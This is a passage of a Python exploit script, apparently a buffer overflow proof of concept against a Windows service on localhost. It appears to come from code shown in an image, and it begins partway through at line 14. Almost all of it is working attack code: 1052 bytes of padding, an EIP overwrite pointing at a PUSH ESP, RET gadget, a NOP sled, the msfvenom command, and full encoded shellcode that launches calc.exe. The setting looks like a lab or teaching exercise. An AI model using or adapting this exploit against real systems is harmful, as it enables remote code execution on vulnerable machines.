 14 target = "127.0.0.1"
15
16 padding1   = b"\x90" * 1052
17 EIP        = b"\xB5\x42\xA8\x68" # 0×68A842B5 → PUSH ESP, RET
18 NOPS       = b"\x90" * 30
19
20 #msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
21 payload =  b""
22 payload += b"\xdb\xdd\xd9\x74\x24\xf4\xba\x16\xb3\xbd\x94"
23 payload += b"\x5d\x2b\xc9\xb1\x52\x31\x55\x17\x83\xc5\x04"
24 payload += b"\x03\x43\xa0\x5f\x61\x97\x2e\x1d\x8a\x67\xaf"
25 payload += b"\x42\x02\x82\x9e\x42\x70\xc7\xb1\x72\xf2\x85"
26 payload += b"\x3d\xf8\x56\x3d\xb5\x8c\x7e\x32\x7e\x3a\x59"
27 payload += b"\x7d\x7f\x17\x99\x1c\x03\x6a\xce\xfe\x3a\xa5"
28 payload += b"\x03\xff\x7b\xd8\xee\xad\xd4\x96\x5d\x41\x50"
29 payload += b"\xe2\x5d\xea\x2a\xe2\xe5\x0f\xfa\x05\xc7\x9e"
30 payload += b"\x70\x5c\xc7\x21\x54\xd4\x4e\x39\xb9\xd1\x19"
31 payload += b"\xb2\x09\xad\x9b\x12\x40\x4e\x37\x5b\x6c\xbd"
32 payload += b"\x49\x9c\x4b\x5e\x3c\xd4\xaf\xe3\x47\x23\xcd"
33 payload += b"\x3f\xcd\xb7\x75\xcb\x75\x13\x87\x18\xe3\xd0"
34 payload += b"\x8b\xd5\x67\xbe\x8f\xe8\xa4\xb5\xb4\x61\x4b"
35 payload += b"\x19\x3d\x31\x68\xbd\x65\xe1\x11\xe4\xc3\x44"
36 payload += b"\x2d\xf6\xab\x39\x8b\x7d\x41\x2d\xa6\xdc\x0e"
37 payload += b"\x82\x8b\xde\xce\x8c\x9c\xad\xfc\x13\x37\x39"
38 payload += b"\x4d\xdb\x91\xbe\xb2\xf6\x66\x50\x4d\xf9\x96"
39 payload += b"\x79\x8a\xad\xc6\x11\x3b\xce\x8c\xe1\xc4\x1b"
40 payload += b"\x02\xb1\x6a\xf4\xe3\x61\xcb\xa4\x8b\x6b\xc4"
41 payload += b"\x9b\xac\x94\x0e\xb4\x47\x6f\xd9\xb1\x9d\x7f"
42 payload += b"\x03\xae\xa3\x7f\x26\x9d\x2d\x99\x22\xf1\x7b"
43 payload += b"\x32\xdb\x68\x26\xc8\x7a\x74\xfc\xb5\xbd\xfe"
44 payload += b"\xf3\x4a\x73\xf7\x7e\x58\xe4\xf7\x34\x02\xa3"
45 payload += b"\x08\xe3\x2a\x2f\x9a\x68\xaa\x26\x87\x26\xfd"
46 payload += b"\x6f\x79\x3f\x6b\x82\x20\xe9\x89\x5f\xb4\xd2"
47 payload += b"\x09\x84\x05\xdc\x90\x49\x31\xfa\x82\x97\xba"
48 payload += b"\x46\xf6\x47\xed\x10\xa0\x21\x47\xd3\x1a\xf8"
49 payload += b"\x34\xbd\xca\x7d\x77\x7e\x8c\x81\x52\x08\x70"
50 payload += b"\x33\x0b\x4d\x8f\xfc\xdb\x59\xe8\xe0\x7b\xa5"
51 payload += b"\x23\xa1\x8c\xec\x69\x80\x04\xa9\xf8\x90\x48"
52 payload += b"\x4a\xd7\xd7\x74\xc9\xdd\xa7\x82\xd1\x94\xa2"
53 payload += b"\xcf\x55\x45\xdf\x40\x30\x69\x4c\x60\x11"